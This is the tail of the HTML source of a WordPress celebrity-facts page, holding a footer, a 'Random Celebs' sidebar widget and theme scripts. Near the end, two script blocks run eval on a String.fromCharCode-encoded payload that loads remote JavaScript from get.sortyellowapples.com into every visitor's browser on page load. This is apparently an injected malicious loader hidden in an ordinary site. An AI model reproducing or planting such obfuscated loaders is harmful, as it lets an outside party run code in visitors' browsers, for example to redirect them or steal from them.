150px;"></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 15px;  color: #ff66c4;">Ramy Ashour</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->
        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous celeb</span><a href="https://trendcelebsfacts.com/arishfa-khan/">Arishfa Khan</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next Celeb</span><a href="https://trendcelebsfacts.com/marc-marquez/">Marc Márquez</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://trendcelebsfacts.com/author/kane-dane/">Kane Dane</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Kane Dane"><meta itemprop="url" content="https://trendcelebsfacts.com/author/kane-dane/"></span><meta itemprop="datePublished" content="2021-03-08T12:38:32+01:00"><meta itemprop="dateModified" content="2021-03-08T12:38:32+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://trendcelebsfacts.com/roshan-khan/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/trendcelebfacts.png"></span><meta itemprop="name" content="Trend Celebs Facts"></span><meta itemprop="headline " content="Roshan Khan"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar.png"><meta itemprop="width" content="300"><meta itemprop="height" content="300"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_16 td_block_widget tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"Random Celebs","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx7_tl":"","mx7_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-221097","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_4","block_type":"td_block_16","separator":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx7f_title_font_header":"","mx7f_title_font_title":"Article title","mx7f_title_font_settings":"","mx7f_title_font_family":"","mx7f_title_font_size":"","mx7f_title_font_line_height":"","mx7f_title_font_style":"","mx7f_title_font_weight":"","mx7f_title_font_transform":"","mx7f_title_font_spacing":"","mx7f_title_":"","mx7f_cat_font_title":"Article category tag","mx7f_cat_font_settings":"","mx7f_cat_font_family":"","mx7f_cat_font_size":"","mx7f_cat_font_line_height":"","mx7f_cat_font_style":"","mx7f_cat_font_weight":"","mx7f_cat_font_transform":"","mx7f_cat_font_spacing":"","mx7f_cat_":"","mx7f_meta_font_title":"Article meta info","mx7f_meta_font_settings":"","mx7f_meta_font_family":"","mx7f_meta_font_size":"","mx7f_meta_font_line_height":"","mx7f_meta_font_style":"","mx7f_meta_font_weight":"","mx7f_meta_font_transform":"","mx7f_meta_font_spacing":"","mx7f_meta_":"","mx7f_ex_font_title":"Article excerpt","mx7f_ex_font_settings":"","mx7f_ex_font_family":"","mx7f_ex_font_size":"","mx7f_ex_font_line_height":"","mx7f_ex_font_style":"","mx7f_ex_font_weight":"","mx7f_ex_font_transform":"","mx7f_ex_font_spacing":"","mx7f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_16";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "205767";
block_tdi_4.header_color = "#";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "41154";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Random Celebs</span></h4></div><div id=tdi_4 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/seansauce/" rel=" bookmark" class="td-image-wrap " title="Seansauce" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/seansauce-image.jpg"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/seansauce-image.jpg 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/seansauce-image-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Seansauce" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/seansauce/" rel="bookmark" title="Seansauce">Seansauce</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/vine-star/" class="td-post-category">Vine Star</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-15T07:15:35+01:00" >February 15, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/jenny-robertson/" rel=" bookmark" class="td-image-wrap " title="Jenny Robertson" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/robertson-jenny-image.jpg"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/robertson-jenny-image.jpg 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/robertson-jenny-image-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Jenny Robertson" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/jenny-robertson/" rel="bookmark" title="Jenny Robertson">Jenny Robertson</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/tv-actress/" class="td-post-category">TV Actress</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-27T12:06:48+01:00" >January 27, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/deenaandbeena/" rel=" bookmark" class="td-image-wrap " title="DeenaandBeena" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/deenaandbeena-image.jpg"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/deenaandbeena-image.jpg 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/deenaandbeena-image-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="DeenaandBeena" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/deenaandbeena/" rel="bookmark" title="DeenaandBeena">DeenaandBeena</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/youtube-star/" class="td-post-category">YouTube Star</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-06T23:17:08+01:00" >January 6, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/joyce-bonelli/" rel=" bookmark" class="td-image-wrap " title="Joyce Bonelli" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/bonelli-joyce-image.jpg"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/bonelli-joyce-image.jpg 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/bonelli-joyce-image-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Joyce Bonelli" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/joyce-bonelli/" rel="bookmark" title="Joyce Bonelli">Joyce Bonelli</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/makeup-artist/" class="td-post-category">Makeup Artist</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-13T16:24:26+01:00" >February 13, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://trendcelebsfacts.com/tony-kamolvisit/" rel=" bookmark" class="td-image-wrap " title="Tony Kamolvisit" ><img width="100" height="100" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar.png"  srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar.png 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar-150x150.png 150w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Tony Kamolvisit" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://trendcelebsfacts.com/tony-kamolvisit/" rel="bookmark" title="Tony Kamolvisit">Tony Kamolvisit</a></h3>            <div class="td-module-meta-info">
                <a href="https://trendcelebsfacts.com/category/instagram-star/" class="td-post-category">Instagram Star</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T08:00:15+01:00" >January 5, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-327627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-327627"><a href="https://trendcelebsfacts.com/about-us/">About Us</a></li>
<li id="menu-item-327626" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-327626"><a href="https://trendcelebsfacts.com/contact-us/">Contact Us</a></li>
<li id="menu-item-327625" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-327625"><a href="https://trendcelebsfacts.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-327624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-327624"><a href="https://trendcelebsfacts.com/term-of-use/">Term of Use</a></li>
<li id="menu-item-327812" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-327812"><a href="https://trendcelebsfacts.com/disclaimer/">Disclaimer</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 Trendcelebsfact.com. All right reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/celebever/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 696e3a01a572d
    -->

    <div class="td-container"><script>var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script></div><script type="text/javascript">var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script><script type="text/javascript" src="https://trendcelebsfacts.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-includes/js/comment-reply.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"df6e21be0b48414f97c37e1ebebdf808","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>